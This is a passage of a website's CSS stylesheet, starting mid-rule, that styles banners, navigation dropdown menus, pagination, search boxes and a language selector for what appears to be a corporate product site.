	height: auto;
	object-fit: contain;
}
.common_banner_text {
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}
.zj_cen062601 {
}
.zj_bot062601 {
	top: auto;
	bottom: -4%;
	left: 50%;
}
.common_banner_text .w1600 {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.common_banner_text h1 {
	font-size: 2.5rem;
	color: #fff;
	text-align: center;
	font-weight: bold;
	margin-bottom: 1rem;
}
.common_banner_text .crumb {
	max-width: 100%;
	font-size: 1rem;
	color: #fff;
	text-align: center;
	line-height: 1.3em;
	margin: 0 0 1rem;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.common_banner_text .crumb a {
	display: inline-block;
	color: #fff;
	margin: 0 0.25rem;
}
.common_banner.solution .common_banner_text p {
	font-size: 1.25rem;
	color: #fff;
	line-height: 1.6em;
}
.common_navbox {
	background-color: #eee;
	overflow: hidden;
}
.common_navbox ul {
	display: flex;
	justify-content: flex-start;
	width: 100%;
	overflow-x: auto;
}
.common_navbox ul li:not(:last-child) {
	margin-right: 3.75rem;
}
.common_navbox ul li a {
	font-size: 1.125rem;
	color: #111;
	text-align: center;
	line-height: 3.125rem;
	white-space: nowrap;
}
.common_navbox ul li a:hover {
	color: #2158a4;
}
.common_navbox ul li.active a {
	color: #2158a4;
}
.common_productnav {
	width: 100%;
	height: 3.125rem;
}
.common_productnav .w1600 {
	height: 100%;
}
.common_productnav ul {
	display: flex;
	justify-content: center;
}
.common_productnav ul li {
	margin: 0 0.625rem;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
}
.common_productnav ul li a {
	display: inline-block;
	padding: 0 1.25rem;
	border: 1px solid #fff;
	border-radius: 6px;
	font-size: 1.125rem;
	color: #fff;
	line-height: 3.125rem;
	transition: all 0.3s;
}
.common_productnav ul li a:hover {
	background-color: #2158a4;
	border-color: #2158a4;
}
.common_crumb p {
	font-size: 0.875rem;
	color: #666;
	line-height: 2.5rem;
}
.common_crumb p a {
	color: #666;
}
.common_crumb p a:hover {
	color: #2158a4;
}
.common_title {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.common_title h3 {
	font-size: 2.375rem;
	color: #111;
}
.common_title span {
	font-size: 1.125rem;
	color: #999;
	letter-spacing: 0.0625rem;
	margin: 1.125rem 0;
}
.common_title em {
	display: block;
	width: 3.125rem;
	height: 0.25rem;
	background-color: #2158a4;
	opacity: 0.5;
}
.common_service_nav {
	padding: 4.375rem 0;
	background-color: #eaf1f8;
}
.common_service_nav .list {
	display: flex;
	justify-content: center;
}
.common_service_nav .list .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	position: relative;
	width: 18.75%;
	padding: 1.5rem 0;
	background-color: #fff;
	margin: 0 0.625rem;
	transition: all 0.4s;
}
.common_service_nav .list .item:hover, .common_service_nav .list .item.active {
	background-color: #2158a4;
}
.common_service_nav .list .item:hover i, .common_service_nav .list .item.active i, .common_service_nav .list .item:hover h3, .common_service_nav .list .item.active h3, .common_service_nav .list .item:hover p, .common_service_nav .list .item.active p {
	color: #fff;
}
.common_service_nav .list .item i {
	font-size: 2.5rem;
	color: #2158a4;
	transition: all 0.4s;
}
.common_service_nav .list .item h3 {
	font-size: 1.125rem;
	color: #111;
	margin: 0.75rem 0;
	transition: all 0.4s;
}
.common_service_nav .list .item p {
	font-size: 0.875rem;
	color: #999;
	line-height: 1.5rem;
	text-align: center;
	transition: all 0.4s;
}
.common_slideView {
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	flex-direction: column;
	align-items: center;
	pointer-events: none;
	z-index: 0;
}
.common_slideView span {
	font-size: 1rem;
	color: #fff;
	margin-bottom: 0.625rem;
}
.common_slideView em {
	position: relative;
	display: block;
	width: 1px;
	height: 1.875rem;
	background-color: rgba(255, 255, 255, 0.2);
	overflow: hidden;
}
.common_slideView em::after {
	position: absolute;
	top: -0.5rem;
	content: "";
	display: block;
	width: 1px;
	height: 100%;
	background-color: #fff;
	z-index: 1;
	animation: moveV 0.6s ease-in-out 0.6s infinite alternate;
}
@keyframes moveV {
 0% {
 transform: scaleY(0.25);
}
 100% {
 transform: scaleY(0.8) translateY(25%);
}
}
.common_navlist {
	background-color: #f4f4f4;
}
.common_navlist ul {
	display: flex;
	justify-content: flex-start;
}
.common_navlist ul li a {
	display: block;
	font-size: 1rem;
	color: #111;
	line-height: 3.375rem;
	padding: 0 1.625rem;
	transition: all 0.3s;
}
.common_navlist ul li.active a, .common_navlist ul li:hover a {
	background-color: #2158a4;
	color: #fff;
}
.common_pagination {
	width: 100%;
}
.common_pagination ul {
	display: flex;
	justify-content: center;
	margin: 0 auto;
}
.common_pagination a {
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1rem;
	color: #333;
	margin: 0 0.25rem;
	border: 0;
	padding: 0.3125rem 0.625rem;
	border-radius: 0.25rem;
	background-color: #e9e9e9;
	box-sizing: border-box;
	transition: all 0.35s;
}
.common_pagination a:hover {
	color: #fff;
	background-color: #2158a4;
	border-color: #2158a4;
}
.common_pagination a.page-num-current {
	color: #ffffff;
	background-color: #2158a4;
	border-color: #2158a4;
}
.common_pagination li {
	display: flex;
}
.common_pagination li:last-child > a {
	margin-right: 0;
}
.common_pagination li:first-child a, .common_pagination li:last-child a {
	font-size: 0.875rem;
}
.common_pagebtn {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	width: 100%;
}
.common_pagebtn a {
	display: flex;
	max-width: 80%;
	font-size: 1rem;
	line-height: 2rem;
	color: #232323;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	word-break: break-all;
}
.common_pagebtn a:hover {
	color: #2158a4;
}
.searchbd_content {
	margin-top: 6.25rem;
	padding: 6.25rem;
}
.searchbd_content .w1600 {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.searchbd_content .w1600 .null {
	display: block;
	width: 24%;
	height: 0;
}
.searchbd_content .w1600 .item {
	position: relative;
	width: 24%;
	border-radius: 1.25rem;
	margin-bottom: 1rem;
	overflow: hidden;
}
.searchbd_content .w1600 .item:hover .item_img img {
	transform: scale(1.06);
}
.searchbd_content .w1600 .item:hover .item_text h4 {
	color: #2158a4;
}
.searchbd_content .w1600 .item_img {
	display: block;
	width: 100%;
	height: auto;
	overflow: hidden;
}
.searchbd_content .w1600 .item_img img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
	transition: all 0.3s;
}
.searchbd_content .w1600 .item_text {
	width: 100%;
	padding: 1.5rem 1rem;
	background-color: #fff;
	box-sizing: border-box;
}
.searchbd_content .w1600 .item_text h4 {
	font-size: 1.125rem;
	color: #2b2b2b;
	font-weight: normal;
	letter-spacing: 0.125rem;
	line-height: 2.75rem;
	transition: all 0.3s;
}
.searchbd_content .w1600 .item_text .intro p {
	font-size: 1rem;
	color: #8b8b8b;
	line-height: 1.8em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.index_header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 6.25rem;
	background-color: #ffffff;
	transition: all 0.2s;
	z-index: 999;
}
.index_header .navmain {
	width: 100%;
	height: 100%;
	padding: 0 4%;
}
.index_header_navbox {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1;
	height: 100%;
}
.index_header_navbox .logobox {
	position: relative;
	display: flex;
	align-items: center;
	z-index: 3;
}
.index_header_navbox .logobox_M {
	display: none;
}
.index_header_navbox .logobox .logoimg {
	position: relative;
	display: block;
	width: 9.375rem;
	height: auto;
}
.index_header_navbox .logobox .logoimg img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.index_header_navbox .logobox p {
	font-size: 1rem;
	color: #159f11;
	font-weight: 700;
	font-style: italic;
	line-height: 1.5rem;
	margin-left: 0.75rem;
}
.index_header .navbx {
	display: flex;
	justify-content: space-between;
	height: 100%;
}
.index_header_nav {
	height: 100%;
	margin-left: auto;
	box-sizing: border-box;
}
.index_header_nav_M {
	display: none;
}
.index_header_nav > ul {
	display: flex;
	height: 100%;
}
.index_header_nav_item {
	height: 100%;
}
.index_header_nav_item .nav-level {
	position: relative;
}
.index_header_nav_item .nav-level > a {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	line-height: 6.25rem;
	padding: 0 1.125rem;
	font-size: 1.25rem;
	text-align: center;
	color: #111;
	box-sizing: border-box;
}
.index_header_nav_item .nav-level > a::after {
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	display: block;
	width: 100%;
	height: 0.1875rem;
	background-color: #2158a4;
	transform: scale(0);
	opacity: 0;
	transition: all 0.4s;
}
.index_header_nav_item .nav-level .dropdown {
	position: absolute;
	top: 6.25rem;
	left: 50%;
	transform: translateX(-50%) rotateX(90deg);
	background: #fff;
	transform-origin: 50% 0;
	min-width: 100%;
	box-shadow: 3px 4px 10px rgba(0, 0, 0, 0.3);
	box-sizing: border-box;
	opacity: 0;
	z-index: 49;
	transition: all 0.5s;
}
.index_header_nav_item .nav-level .dropdown ul {
	min-width: 100%;
}
.index_header_nav_item .nav-level .dropdown ul li {
	position: relative;
}
.index_header_nav_item .nav-level .dropdown ul li a {
	display: block;
	font-size: 1rem;
	color: #2b2b2b;
	white-space: nowrap;
	line-height: 2.25rem;
	text-align: center;
	padding: 0 1.25rem;
	box-sizing: border-box;
	overflow: hidden;
	transition: all 0.3s;
}
.index_header_nav_item .nav-level .dropdown ul li a:hover {
	background-color: #2158a4;
	color: #fff;
}
.index_header_nav_item .nav-level .dropdown ul li .dropdown5 {
	position: absolute;
	top: 0;
	left: 100%;
	transform: rotateX(90deg);
	transform-origin: 50% 0;
	background-color: #fff;
	min-width: 10rem;
	transition: all 0.4s;
}
.index_header_nav_item .nav-level .dropdown ul li:hover .dropdown5 {
	transform: rotateX(0);
}
.index_header_nav_item .nav-level .navlist {
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%) rotateX(90deg);
	display: flex;
	background: #fff;
	transform-origin: 50% 0;
	min-width: 100%;
	box-sizing: border-box;
	opacity: 0;
	z-index: 1000;
}
.index_header_nav_item .nav-level .navlist li a {
	display: block;
	width: auto;
	height: 2.125rem;
	padding: 0 1.5rem;
	background-color: #011531;
	font-size: 0.875rem;
	color: #fff;
	font-weight: bold;
	white-space: nowrap;
	line-height: 2.125rem;
}
.index_header_nav_item .nav-level .navlist li.active a {
	background-color: #2158a4;
}
.index_header_nav_item .dropdown2 {
	position: absolute;
	top: 6.25rem;
	left: 0;
	width: 100%;
	max-width: 100%;
	padding-bottom: 2rem;
	transform: rotateX(90deg);
	transform-origin: 50% 0;
	overflow: hidden;
	box-sizing: border-box;
	opacity: 0;
	z-index: 49;
	transition: all 0.5s;
}
.index_header_nav_item .dropdown2 .centerbd {
	width: 96%;
	max-width: 125rem;
	max-height: 86vh;
	margin-left: auto;
	margin-right: auto;
	overflow-y: auto;
	background-color: #fff;
	box-shadow: 0 0 0.625rem 0 rgba(0, 0, 0, 0.1);
}
.index_header_nav_item .dropdown2 .centerbd_type {
	display: none;
}
.index_header_nav_item .dropdown2 .centerbd_type.show {
	display: block;
}
.index_header_nav_item .dropdown2 .centerbd_type .md {
	display: flex;
	align-items: center;
	background-color: #f4f4f4;
}
.index_header_nav_item .dropdown2 .centerbd_type .md:not(:last-child) {
	border-bottom: 1px solid #fff;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_l {
	position: relative;
	width: 10%;
	padding: 0 1.125rem;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_l h3 {
	font-size: 0.875rem;
	color: #111;
	line-height: 1.6em;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_r {
	position: relative;
	width: 91%;
	padding: 0 4%;
	background-color: #fff;
	z-index: 10;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_r > ul {
	position: relative;
	display: flex;
	flex-wrap: wrap;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_r > ul li {
	position: relative;
	width: 13%;
	height: 3.125rem;
	z-index: 13;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_r > ul li a {
	font-size: 0.875rem;
	color: #111;
	line-height: 3.125rem;
}
.index_header_nav_item .dropdown2 .centerbd_type .md_r > ul li a:hover {
	color: #2158a4;
	text-decoration: underline;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r {
	position: relative;
	padding-top: 6rem;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx {
	position: absolute;
	top: 1.875rem;
	left: 50%;
	transform: translate(-50%, 0);
	width: 72%;
	height: 2.25rem;
	box-sizing: border-box;
	z-index: 10;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form {
	display: flex;
	width: 100%;
	height: 100%;
	border: 1px solid #e1e1e1;
	border-radius: 1.125rem;
	z-index: 9;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form input::-webkit-input-placeholder, .index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form input:-moz-placeholder, .index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form input::-moz-placeholder, .index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form input:-ms-input-placeholder, .index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 0.875rem;
 letter-spacing: 0.0625rem;
 color: #333;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form input {
	flex: 1;
	width: 0;
	height: 100%;
	padding: 0 1.875rem;
	border-radius: 1.125rem;
	border: 0;
	box-sizing: border-box;
	font-size: 0.875rem;
	color: #000;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .searchbx form button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 3.125rem;
	height: 2.25rem;
	border-radius: 50%;
	border: 0;
	background-color: transparent;
	outline: none;
	box-sizing: border-box;
	font-size: 1rem;
	color: #000;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list {
	position: relative;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .null {
	width: 12%;
	height: 0;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item {
	position: relative;
	width: 12%;
	margin-bottom: 1.875rem;
	z-index: 13;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item h4 {
	position: relative;
	display: inline-block;
	font-size: 1.125rem;
	color: #111;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0.875rem;
	z-index: 14;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul {
	position: relative;
	padding-left: 0.75rem;
	z-index: 14;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul::before {
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	width: 0.0625rem;
	height: 96%;
	background-color: #b8cbe6;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul li {
	position: relative;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul li a {
	position: relative;
	font-size: 0.875rem;
	color: #111;
	line-height: 1.4em;
	z-index: 14;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul li a.more {
	font-weight: 700;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul li a.block-link {
	position: absolute;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul li a:hover {
	color: #2158a4;
	text-decoration: underline;
}
.index_header_nav_item .dropdown2 .centerbd_type .md.md1 .md_r .letter_list .item ul li:not(:last-child) {
	margin-bottom: 0.325rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
	padding-top: 1rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .null {
	width: 16%;
	height: 0;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item {
	position: relative;
	width: 16%;
	margin-bottom: 1.25rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item .head {
	display: inline-block;
	font-size: 0.875rem;
	color: #2158a4;
	font-weight: 700;
	margin-bottom: 0.875rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item .head:hover {
	text-decoration: underline;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul {
	padding: 0;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul::before {
	display: none;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li {
	position: relative;
	display: flex;
	align-items: center;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li:not(:last-child) {
	margin-bottom: .325rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li a {
	position: absolute;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li .imgbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 5rem;
	height: 5rem;
	background-color: #f4f4f4;
	margin-right: 0.375rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li .imgbx img {
	display: block;
	max-width: 90%;
	max-height: 90%;
	object-fit: contain;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li .textbx {
	flex: 1;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li .textbx h5 {
	font-size: 0.875rem;
	color: #111;
	line-height: 1.4em;
	font-weight: normal;
	margin-bottom: 0.125rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li .textbx span {
	font-size: 0.75rem;
	color: #999;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md_r .item ul li:hover .textbx h5 {
	color: #2158a4;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .null {
	width: 16%;
	height: 0;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item {
	position: relative;
	width: 15%;
	margin-bottom: 1.25rem;
	line-height: 1.5rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item .head {
	display: inline-block;
	font-size: 0.875rem;
	color: #2158a4;
	font-weight: 700;
	margin-bottom: 0.875rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item .head:hover {
	text-decoration: underline;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul {
	padding: 0;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul::before {
	display: none;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul li {
	position: relative;
	display: flex;
	align-items: center;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul li .imgbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 5rem;
	height: 5rem;
	background-color: #f4f4f4;
	margin-right: 0.375rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul li .imgbx img {
	display: block;
	max-width: 90%;
	max-height: 90%;
	object-fit: contain;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul li .textbx h5 {
	font-size: 0.875rem;
	color: #111;
	line-height: 1.4em;
	font-weight: normal;
	margin-bottom: 0.125rem;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul li .textbx span {
	font-size: 0.75rem;
	color: #999;
}
.index_header_nav_item .dropdown2 .centerbd_type.centerbd_type2 .md.md1 .md_r .letter_list .item ul li:hover .textbx h5 {
	color: #2158a4;
}
.index_header_nav_item .dropdown3 {
	position: absolute;
	top: 6.25rem;
	left: 0;
	width: 100%;
	padding-bottom: 2rem;
	transform: rotateX(90deg);
	transform-origin: 50% 0;
	overflow: hidden;
	box-sizing: border-box;
	opacity: 0;
	z-index: 49;
	transition: all 0.5s;
}
.index_header_nav_item .dropdown3 .centerbd {
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
	width: 94%;
	max-width: 125rem;
	max-height: 86vh;
	overflow-y:scroll;
	padding: 3.125rem 5% 0;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	box-shadow: 0 0 0.625rem 0 rgba(0, 0, 0, 0.1);
}
.index_header_nav_item .dropdown3 .centerbd .item {
	position: relative;
	width: 22%;
	height: 11rem;
	border-radius: 0.625rem;
	overflow: hidden;
	margin-bottom: 2rem;
}
.index_header_nav_item .dropdown3 .centerbd .item:not(:nth-child(4n)) {
	 margin-right: calc(12% / 3);
}
.index_header_nav_item .dropdown3 .centerbd .item img {
	display: flex;
	justify-content: center;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.index_header_nav_item .dropdown3 .centerbd .item .mask {
	position: absolute;
	top: 0;
	left: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	padding: 0 10%;
	background-color: rgba(3, 20, 45, 0);
	transition: background-color 0.4s;
}
.index_header_nav_item .dropdown3 .centerbd .item .mask h4 {
	font-size: 1.125rem;
	color: #fff;
}
.index_header_nav_item .dropdown3 .centerbd .item .mask_pro {
	overflow: hidden;
	padding-top: 0;
	max-height: 0;
	opacity: 0;
	transition: all 0.8s;
}
.index_header_nav_item .dropdown3 .centerbd .item .mask_pro .intro p {
	font-size: 0.875rem;
	color: #fff;
	line-height: 1.6em;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.index_header_nav_item .dropdown3 .centerbd .item .mask_pro em {
	display: block;
	width: 2.5rem;
	height: 0.125rem;
	background-color: rgba(255, 255, 255, 0.3);
	margin: 0.625rem auto 0;
}
.index_header_nav_item .dropdown3 .centerbd .item:hover .mask {
	background-color: rgba(3, 20, 45, 0.8);
}
.index_header_nav_item .dropdown3 .centerbd .item:hover .mask_pro {
	padding-top: 1.25rem;
	max-height: 7.5rem;
	opacity: 1;
}
.index_header_nav_item .dropdown4 {
	position: absolute;
	top: 6.25rem;
	left: 50%;
	max-width: 100%;
	padding: 2rem 0;
	background-color: #fff;
	transform: translateX(-50%) rotateX(90deg);
	transform-origin: 50% 0;
	overflow: hidden;
	box-shadow: 0 0 0.625rem 0 rgba(0, 0, 0, 0.1);
	box-sizing: border-box;
	opacity: 0;
	z-index: 49;
	transition: all 0.5s;
}
.index_header_nav_item .dropdown4 > ul {
	display: flex;
	justify-content: center;
}
.index_header_nav_item .dropdown4 > ul > li {
	margin: 0 1.875rem;
	width: 20%;
	white-space: nowrap;
}
.index_header_nav_item .dropdown4 > ul > li a {
	display: inline-block;
	font-size: 1.125rem;
	color: #111;
	font-weight: 700;
	margin-bottom: 1rem;
	white-space: nowrap;
}
.index_header_nav_item .dropdown4 > ul > li a:hover {
	cursor: pointer;
	color: #2158a4;
	text-decoration: underline;
}
.index_header_nav_item .dropdown4 > ul > li .dropdown5 ul li:not(:last-child) {
	margin-bottom: 0.625rem;
}
.index_header_nav_item .dropdown4 > ul > li .dropdown5 ul li a {
	font-size: 1rem;
	color: #2b2b2b;
	font-weight: 400;
	line-height: 1.6em;
	margin-bottom: 0;
}
.index_header_nav_item .dropdown4 > ul > li .dropdown5 ul li a:hover {
	cursor: pointer;
	color: #2158a4;
	text-decoration: none;
}
.index_header_nav_item .dropdown4 > ul > li .dropdown5 ul li.strong a {
	font-weight: 700;
}
.index_header_nav_item.active .nav-level > a {
	color: #2158a4;
}
.index_header_nav_item.active .nav-level > a::after {
	transform: scale(1);
	opacity: 1;
}
.index_header_nav_item:hover .nav-level > a {
	color: #2158a4;
}
.index_header_nav_item:hover .nav-level > a::after {
	transform: scale(1);
	opacity: 1;
}
.index_header_nav_item:hover .nav-level .dropdown, .index_header_nav_item:hover .nav-level .navlist {
	transform: translateX(-50%) rotateX(0);
	visibility: visible;
	opacity: 1;
}
.index_header_nav_item:hover .dropdown2, .index_header_nav_item:hover .dropdown3 {
	transform: rotateX(0);
	visibility: visible;
	opacity: 1;
}
.index_header_nav_item:hover .dropdown4 {
	transform: translateX(-50%) rotateX(0);
	visibility: visible;
	opacity: 1;
}
.index_header .rightbx {
	display: flex;
	align-items: center;
	height: 100%;
	z-index: 3;
}
.index_header .rightbx .searchbx {
	margin-right: 1.25rem;
}
.index_header .rightbx .searchbx form {
	position: relative;
	display: block;
	width: 8rem;
	height: 2.125rem;
}
.index_header .rightbx .searchbx form input::-webkit-input-placeholder, .index_header .rightbx .searchbx form textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 0.875rem;
 letter-spacing: 1px;
 color: #ccc;
}
.index_header .rightbx .searchbx form input:-moz-placeholder, .index_header .rightbx .searchbx form textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 0.875rem;
 letter-spacing: 1px;
 color: #ccc;
}
.index_header .rightbx .searchbx form input::-moz-placeholder, .index_header .rightbx .searchbx form textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 0.875rem;
 letter-spacing: 1px;
 color: #ccc;
}
.index_header .rightbx .searchbx form input:-ms-input-placeholder, .index_header .rightbx .searchbx form textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 0.875rem;
 letter-spacing: 1px;
 color: #ccc;
}
.index_header .rightbx .searchbx form input {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0 0.75rem;
	background-color: transparent;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 1.0625rem;
	font-size: 0.875rem;
	color: #111;
	box-sizing: border-box;
}
.index_header .rightbx .searchbx form button {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 2.125rem;
	height: 2.125rem;
	background-color: transparent;
	border: 0;
	font-size: 1rem;
	color: #111;
}
.index_header .rightbx .lang {
	position: relative;
}
.index_header .rightbx .lang_tl {
	display: flex;
	align-items: center;
	height: 2.25rem;
	margin-right: 1.25rem;
}
.index_header .rightbx .lang_tl:hover i, .index_header .rightbx .lang_tl:hover span {
	color: #2158a4;
}
.index_header .rightbx .lang_tl i {
	font-size: 1.125rem;
	color: #111;
	margin-right: 0.25rem;
}
.index_header .rightbx .lang_tl span {
	font-size: 1rem;
	color: #111;
}
.index_header .rightbx .lang_dropdown {
	position: absolute;
	top: 2.3125rem;
	left: 0;
	width: 100%;
	box-shadow: 3px 4px 10px rgba(0, 0, 0, 0.3);
	opacity: 0;
	transform: rotateX(90deg);
	transform-origin: 50% 0;
	overflow: hidden;
	transition: all 0.4s;
}
.index_header .rightbx .lang_dropdown ul {
	width: 100%;
}
.index_header .rightbx .lang_dropdown ul li a {
	display: block;
	width: 100%;
	height: 2.25rem;
	background-color: #fff;
	font-size: 1rem;
	color: #2b2b2b;
	line-height: 2.25rem;
	text-align: center;
}
.index_header .rightbx .lang_dropdown ul li a:hover {
	background-color: #2158a4;
	color: #fff;
}
.index_header .rightbx .lang:hover {
	cursor: pointer;
}
.index_header .rightbx .lang:hover .lang_dropdown {
	transform: rotateX(0);
	visibility: visible;
	opacity: 1;
}
.index_header .rightbx .tel h5 {
	font-size: 0.875rem;
	color: #111;
	font-weight: 400;
	margin-bottom: 0.5rem;
}
.index_header .rightbx .tel p {
	font-size: 1.125rem;
	color: #3166af;
	font-weight: 700;
}
.index_header.first {
	background: #fff;
	border-color: #d4d4d4 !important;
}
.index_header.first .index_header_nav_item > a {
	color: #1a1a1a;
}
.index_header.first .index_header_nav_item > a:hover {
	color: #2158a4;
}
.index_header.first .index_header_nav_item.active > a {
	color: #2158a4;
}
.index_header.first .rightbx .searchbx form input {
	border-color: #2b2b2b;
	color: #2b2b2b;
}
.index_header.first .rightbx .searchbx form button {
	color: #2b2b2b;
}
.index_header.first .rightbx .lang_tl {
	border-color: #2b2b2b;
}
.index_header.first .rightbx .lang_tl i, .index_header.first .rightbx .lang_tl span {
	color: #2b2b2b;
}
.index_header.top {
	background: transparent !important;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
}
